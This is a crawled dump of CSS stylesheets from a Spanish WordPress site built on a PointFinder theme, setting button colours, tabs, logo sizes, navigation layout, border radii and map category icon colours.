.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{color:#333333;}.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover,#pf-search-button-halfmap:hover,#pfcoverimageuploadfilepicker:hover,#pffeaturedfileuploadfilepicker:hover{color:#000000;}.woocommerce #content input.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{background-color:#f9f9f9;}.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover,#pf-search-button-halfmap:hover,#pfcoverimageuploadfilepicker:hover,#pffeaturedfileuploadfilepicker:hover{background-color:#ebebeb;}.pf-sidebar-menu li a .pfbadge{background-color:#434a54;color:#f7f7f7;}.pfuaformsidebar .pf-sidebar-menu li.pf-dash-userprof:hover{background-color:#f7f7f7;}.widget_tag_cloud a{background-color:#f9f9f9;color:#333333;}.pftogglemenulist li[data-pf-toggle="active"]{background-color:rgba(27,110,164,0.85)!important;}.pftogglemenulist li[data-pf-toggle="active"] i{color:#FFFFFF!important;}@media (max-width: 568px) {.pftogglemenulist li[data-pf-toggle="active"]{background-color:#2980B9!important;}}.pftogglemenulist li[data-pf-toggle="active"]:after{border-color:#3498DB!important;}.ui-tabgroup >.ui-tabs >[class^="ui-tab"]{color:#6f6f6f;background-color:#fafafa}.ui-tabgroup >.ui-tabs >[class^="ui-tab"]:hover{color:#A6192E;}.comment-reply-title small a,.comment-body .reply{background-color:#fafafa}.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1, .ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2, .ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3, .ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4, .ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5, .ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6, .ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7, .ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8, .ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9{color:#A6192E; background-color:#ffffff;}.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1:after, .ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2:after, .ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3:after, .ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4:after, .ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5:after, .ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6:after, .ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7:after, .ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8:after, .ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9:after, .ui-tabgroup >input.ui-tab10:checked ~ .ui-tabs >.ui-tab10:after, .ui-tabgroup >input.ui-tab11:checked ~ .ui-tabs >.ui-tab11:after, .ui-tabgroup >input.ui-tab12:checked ~ .ui-tabs >.ui-tab12:after, .ui-tabgroup >input.ui-tab13:checked ~ .ui-tabs >.ui-tab13:after, .ui-tabgroup >input.ui-tab14:checked ~ .ui-tabs >.ui-tab14:after, .ui-tabgroup >input.ui-tab15:checked ~ .ui-tabs >.ui-tab15:after{border-color:#ffffff}.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1:before, .ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2:before, .ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3:before, .ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4:before, .ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5:before, .ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6:before, .ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7:before, .ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8:before, .ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9:before, .ui-tabgroup >input.ui-tab10:checked ~ .ui-tabs >.ui-tab10:before, .ui-tabgroup >input.ui-tab11:checked ~ .ui-tabs >.ui-tab11:before, .ui-tabgroup >input.ui-tab12:checked ~ .ui-tabs >.ui-tab12:before, .ui-tabgroup >input.ui-tab13:checked ~ .ui-tabs >.ui-tab13:before, .ui-tabgroup >input.ui-tab14:checked ~ .ui-tabs >.ui-tab14:before, .ui-tabgroup >input.ui-tab15:checked ~ .ui-tabs >.ui-tab15:before{border-color:#A6192E}#pf-footer-row #wp-calendar tbody td:hover{background-color:#ffffff}#pf-footer-row #wp-calendar tbody #today{background-color:#ffffff}#pf-footer-row .widget_pfitem_recent_entries ul li,#pf-footer-row #jstwitter .tweet{border-bottom-color:#e0e0e0!important}.leaflet-bar.leaflet-control button,.leaflet-bar.leaflet-control a,.leaflet-control-layers.leaflet-control{background-color:#FFFFFF}.leaflet-bar.leaflet-control button:hover,.leaflet-bar.leaflet-control a:hover{background-color:#F2F2F2}.leaflet-bar.leaflet-control button,.leaflet-bar.leaflet-control a{color:#3E5660}@media (min-width: 1025px){.pf-primary-navclass .pfnav-megasubmenu{top:141px;}}.pf-logo-container.pfmobilemenulogo{background-image:url(https://invertirenandujar.com/wp-content/uploads/2017/10/invertir-en-andujar-logo.png);background-size:181px 90px;width: 181px;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),(min-resolution: 144dpi){ .pf-logo-container.pfmobilemenulogo{background-image:url(https://invertirenandujar.com/wp-content/uploads/2017/10/invertir-en-andujar-logo.png);background-size:90.5px 45px;width: 90.5px;}}.wpf-header .pf-logo-container{margin:25px 0;height: 90px;}.pf-logo-container{background-image:url(https://invertirenandujar.com/wp-content/uploads/2017/10/invertir-en-andujar-logo.png);background-size:181px 90px;width: 181px;}.wpf-header.pfshrink .pf-logo-container{height: 90px;margin:25px 0;}.wpf-header.pfshrink .pf-logo-container{background-size:181px 90px;width: 181px;}@media (max-width: 568px) {.wpf-header .pf-logo-container{height: 64.285714285714px;margin:17.857142857143px 0;}.wpf-header .pf-logo-container{background-size:129.28571428571px 64.285714285714px;width: 129.28571428571px;}}@media (max-width: 1024px) {.wpf-header .pf-logo-container.pfmobilemenulogo{height: 75px;margin:30px 0 0 0;}.wpf-header .pf-logo-container.pfmobilemenulogo{background-size:150.83333333333px 75px;width: 150.83333333333px;}}@media (max-width: 568px) {.wpf-header .wpf-navwrapper{height:70px;}}.wpf-header .elementor-shape-top{margin-top:170px}.pf-primary-navclass .pfnavmenu li.selected > .pfnavsub-menu{ border-top:1.4px solid #DD9E10;}.pf-primary-navclass .pfnavmenu li > a:hover{ border-bottom:2px solid #DD9E10;}.wpf-header .pf-menu-container{margin-top:0;}.wpf-header.pfshrink .pf-menu-container{margin:0;}.wpf-header.pfshrink .pf-primary-navclass .pfnavmenu .main-menu-item > a{height:140px;line-height:140px;}.wpf-header .pf-primary-navclass .pfnavmenu .main-menu-item > a{height:140px;line-height:140px;}.pfmobilemenucontainer .pf-primary-navclass .pfnavmenu li.selected > .pfnavsub-menu{ border-top:1px solid #A32222;}.pfmobilemenucontainer .pf-primary-navclass .pfnavmenu li > a:hover{ border-bottom:2px solid #A32222;}.pf-menu-container .pfmobilemenucontainer {margin-top:0;}.pfmobilemenucontainer.pfshrink .pf-menu-container{margin:0;}.pfmobilemenucontainer .pfshrink .pf-primary-navclass .pfnavmenu .main-menu-item > a{height:140px;line-height:140px;}.pfmobilemenucontainer  .pf-primary-navclass .pfnavmenu .main-menu-item > a{height:140px;line-height:140px;}#pfhalfmapmapcontainer{min-height:calc(100vh - 170px)} .pf-halfmap-list-container{min-height:calc(100vh - 200px)}.pfhalfpagemapview .wpf-container{margin:170px 0 0 0;}.wpf-header{position:fixed;}.wpf-container{margin:170px 0 0 0;}.pftransparenthead section.pf-defaultpage-header{margin-top:170px}.wpf-header .pftopline, .wpf-header .pf-sociallinks .pf-sociallinks-item{height:30px!important}.wpf-header .pf-sociallinks .pf-sociallinks-item a{width:30px!important; height:30px!important; line-height:30px!important;}.pf-my-account.pfloggedin a, .pf-login-register a{line-height:30px!important;}@media (max-width: 1024px) {.wpf-container{margin:0;}.pfhalfpagemapview .wpf-container{margin:270px 0 0 0;}#pfhalfmapmapcontainer{min-height:calc(100vh - 270px)}}@media (max-width:1024px) and (orientation: landscape) {.pfhalfpagemapview .wpf-container{margin:270px 0 0 0;}#pfhalfmapmapcontainer{min-height:calc(100vh - 270px)}}@media (max-width: 768px) {#pfhalfmapmapcontainer{min-height: 350px;} .pf-halfmap-list-container{min-height:calc(100vh - 200px)}.pfhalfpagemapview .wpf-container{margin:270px 0 0 0;}.wpf-container{margin:0;}#pfuaprofileform div.mce-fullscreen{margin:215px 0 0 0;}.pftransparenthead section.pf-defaultpage-header{margin-top:170px}}@media (max-width: 765px) {.pfhalfpagemapview .wpf-container{margin:192.85714285714px 0 0 0;}}.pfnavmenu .pfnavsub-menu{box-shadow: 0 0 80px rgba(255, 255, 255, 0.04)!important;}@media (max-width: 1024px) {#pf-topprimary-nav-button,#pf-topprimary-nav-button2,#pf-primary-nav-button,#pf-primary-search-button{top: 25px;z-index:3}}@media (max-width: 568px) {#pf-topprimary-nav-button,#pf-topprimary-nav-button2,#pf-primary-nav-button,#pf-primary-search-button{top:13px;z-index:3}}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),(min-resolution: 144dpi){ .pf-logo-container{background-image:url(https://invertirenandujar.com/wp-content/uploads/2017/10/invertir-en-andujar-logo.png);background-size:90.5px 45px;width: 90.5px;}}#pfupload_address{border-bottom-right-radius:0!important; border-bottom-left-radius:0!important;}.golden-forms .checkbox{border-radius:4px}#pf-membersystem-dialog,.pointfinder-dialog,.itp-featured-img,.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item,.pf-itempage-sidebarinfo-social a.pf-itempage-sidebarinfo-social-all.button,.pfselect2container .select2-choice,.pfselect2container .select2-choices,.pfdropdown .dropdown-toggle,.pfsearchresults-header .select,.pflistgridajaxview .select,.dropdown-below .dropdown-menu-wrapper,.pftrwcontainer #pf-ajax-enquiry-form .pfsearchformerrors,#pf-review-form .pfsearchformerrors,.sidebar-widget .pfsearchformerrors,.pfagentlistrow .pf-itempage-sidebarinfo-photo::after,.ui-desc-single img.itp-featured-img,div#pfupload_map,.pfreview-body .review-author-image,.widget_pfitem_recent_entries .pf-widget-itemlist li,.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-photo img,.pf-tabfirst #pf-itempage-gallery .owl-carousel .owl-wrapper-outer, .golden-forms .textarea,.select2-search input,.pf-up-but,.slider-wrapper,.ui-slider-range,#pfuaprofileform .pfsearchformerrors,.pftcmcontainer.golden-forms .textarea,#pf-review-form .textarea,.wpfinfowindow,#pfcontrol > .pfcontrol-header ul li,.pfpack-selector-main label,#pffeaturedfileuploadfilepicker,#pfdropzoneupload,.golden-forms .input, .golden-forms .lbl-ui,.golden-forms .button, .golden-forms a.button,#pfuaprofileform .input, #pfuaprofileform .textarea, #pfuaprofileform span.button,.pflist-item,#pf-search-button,#pf-resetfilters-button, #pf-search-button-manual,.pointfinder-mini-search,input.pflistingtypeselector:empty ~ label,input.pflistingtypeselector:checked ~ label,#pointfinder_radius_search_main,.leaflet-touch .leaflet-control-layers, .leaflet-touch .leaflet-bar,.leaflet-touch .leaflet-bar a,.leaflet-bar button:last-of-type,.leaflet-bar button:first-of-type,.pfinfoloading,#pfsearch-draggable .we-change-addr-input ul.typeahead__list,.leaflet-control-layers,#pffeaturedimageuploadfilepicker,#pfuploadfeaturedimg_remove,#pfuploadfeaturedfile_remove,#pfcoverimageuploadfilepicker,.golden-forms .notification,.pf-dash-userprof2 .pf-dash-purchaselink,.pf-membership-splan-button,.pf-dash-userprof2 .pf-dash-renewlink,.pf-dash-userprof2 .pf-dash-changelink,.pf-dash-userprof2 .pf-dash-cancelbanklink,.leaflet-bar.leaflet-control a,.leaflet-control-locate a,.pfselect2container,.select2-results .select2-highlighted,.pointfinder-border-radius,.pfajax_paginate >.page-numbers >li >span, .pfajax_paginate >.page-numbers >li >a, .pfstatic_paginate >.page-numbers >li >span, .pfstatic_paginate >.page-numbers >li >a,#pfuaprofileform .mce-btn-group .mce-btn,#pfuaprofileform .mce-tinymce,#wp-link-wrap,#wp-link-wrap .button,#pf-membersystem-dialog,.ui-autocomplete, #pf-membersystem-dialog .pftrwcontainer-overlay,#pf-membersystem-dialog .golden-forms.wrapper.mini, .pointfinder-dialog, #pfitemdetail-slider-mw,.select2-results__option--highlighted[aria-selected],.select2-results__option[aria-selected="true"],.pfminisearch .pfuserloading,.psearchdraggable .pfuserloading{border-radius: 8px!important;}#pf-membersystem-dialog .form-title,#pfuaprofileform .pfhtitle,.pfsubmit-title,.pfuaformsidebar .pf-sidebar-menu li:first-child,.leaflet-bar a.leaflet-control-zoom-in:first-child,.pointfinder-border-top-lr-radius,#pfuaprofileform .mce-toolbar-grp.mce-container.mce-panel.mce-first.mce-last,#pfuaprofileform .mce-tinymce.mce-container.mce-panel,.pfitemlists-content-elements.pf4col .pflist-imagecontainer,.pfitemlists-content-elements.pf3col .pflist-imagecontainer,.pfitemlists-content-elements.pf2col .pflist-imagecontainer,.pflist-imagecontainer.pflist-subitem.pointfindernoimg + .pflist-detailcontainer.pflist-subitem,.pflist-imagecontainer.pflist-subitem.pointfinderhideallimg + .pflist-detailcontainer.pflist-subitem,.pfbordertoprl,.pflist-imagecontainer:hover .pfImageOverlayH{border-top-left-radius:8px!important;border-top-right-radius:8px!important;}input.pflistingtypeselector:checked ~ label:before,input.pflistingtypeselector:empty ~ label:before,#pfitemdetail-slider-sub-mw{border-top-left-radius:8px!important;border-bottom-left-radius:8px!important;}#pfitemdetail-slider-sub-mw{border-top-right-radius:8px!important;border-bottom-right-radius:8px!important;}#pf-membersystem-dialog .form-buttons, #pf-membersystem-dialog .form-buttons section,.select2-drop,#pfsearch-draggable .pfdragcontent,#pfuaprofileform .pfmu-itemlisting-container .pfmu-itemlisting-inner:last-of-type,.pfuaformsidebar .pf-sidebar-menu li:last-child,.pfsubmit-inner,#pfuaprofileform .pfupload-featured-item-box,input.pfpackselector:checked ~ label,input.pfpackselector:empty ~ label,input.pfpackselector:checked ~ label:after,input.pfpackselector:empty ~ label:after,.pflist-subitem:last-child,.leaflet-bar a.leaflet-control-zoom-out:last-child,.pointfinder-border-bottom-lr-radius,#pfuaprofileform .mce-statusbar.mce-container.mce-panel.mce-stack-layout-item.mce-last,.typeahead__dropdown, .typeahead__list,.pointfinder-mini-search.hassubvalues #pfsearchsubvalues{border-bottom-left-radius:8px!important;border-bottom-right-radius:8px!important;}.wpfinfowindow .wpfimage-wrapper,.pointfinder-border-topl-radius{border-top-left-radius:8px!important;}.wpfinfowindow .wpfimage-wrapper,.pointfinder-border-bottoml-radius, .pf1col .pflisting-itemband,.pf1col .pfbordertoprl{border-bottom-left-radius:8px!important;}.pfradius-triangle-up {top: -8px!important;}[aria-label][role~="tooltip"]::after{background:rgb(51,51,51);background:rgba(51,51,51,0.9);}[aria-label][role~="tooltip"]::after{background:rgb(51,51,51);background:rgba(51,51,51,0.9);}#pftopmapmapcontainer,#pftopmapmapcontainer #wpf-map{height:550px;}@media (max-width: 1024px) {#pftopmapmapcontainer,#pftopmapmapcontainer #wpf-map{height:400px;}}@media (max-width: 568px) {#pftopmapmapcontainer,#pftopmapmapcontainer #wpf-map{height:390px;}}#pf-topprimary-navmobi2,
				#pf-topprimary-navmobi{
					left:-290px;
				}


				@media (max-width: 1024px){
					.wpf-header .pf-menu-container,
					#pf-primary-navmobile{
						left:-290px;
					}
				}
				@media (max-width: 568px) {
					.wpf-header .pf-menu-container{
						left:-290px;
					}
				}
				.pfmobilemenucontainer .pf-sidebar-divider{border-color:#ffffff}.pflineclamp-excerpt{-webkit-line-clamp: 2!important; }.pflineclamp-title{-webkit-line-clamp: 1!important; }.pflineclamp-address{-webkit-line-clamp: 1!important; }.pflineclamp-title-iw{-webkit-line-clamp: 1!important; }.pflineclamp-address-iw{-webkit-line-clamp: 1!important; }

--- FILE ---
content_type: text/css
request_url: https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-ncpt.css?ver=1769252329
body_size: 2422
content:
.pfcat113-mapicon {background:#b00000;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #b00000;}.pfcat114-mapicon {background:#dd9933;}.pfcat114-mapicon:after {background: #ffffff;}.pfcat114-mapicon i {color: #dd9933;}.pfcat115-mapicon {background:#000000;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #000000;}.pfcat111-mapicon {background:#007070;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #007070;}.pfcat93-mapicon {background:#81d742;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #81d742;}.pfcat117-mapicon {background:#00dbc5;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #00dbc5;}.pfcat90-mapicon {background:#9b6d44;}.pfcat90-mapicon:after {background: #ffffff;}.pfcat90-mapicon i {color: #9b6d44;}.pfcat91-mapicon {background:#1e73be;}.pfcat91-mapicon:after {background: #ffffff;}.pfcat91-mapicon i {color: #1e73be;}.pfcat98-mapicon {background:#EEEE22;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #eeee22;}.pfcat96-mapicon {background:#8224e3;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #8224e3;}.pfcat116-mapicon {background:#f2ac35;}.pfcat116-mapicon:after {background: #ffffff;}.pfcat116-mapicon i {color: #f2ac35;}.pfcat118-mapicon {background:#44b8ea;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #44b8ea;}.pfcat92-mapicon {background:#8e8c1d;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #8e8c1d;}.pfcat119-mapicon {background:#ed49da;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #ed49da;}.pfcat99-mapicon {background:#ff2176;}.pfcat99-mapicon:after {background: #ffffff;}.pfcat99-mapicon i {color: #ff2176;}.pfcat97-mapicon {background:#668e00;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #668e00;}.pfcat94-mapicon {background:#c2d11d;}.pfcat94-mapicon:after {background: #ffffff;}.pfcat94-mapicon i {color: #c2d11d;}.pfcat95-mapicon {background:#f9b700;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #f9b700;}.pfcat112-mapicon {background:#34a2aa;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #34a2aa;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}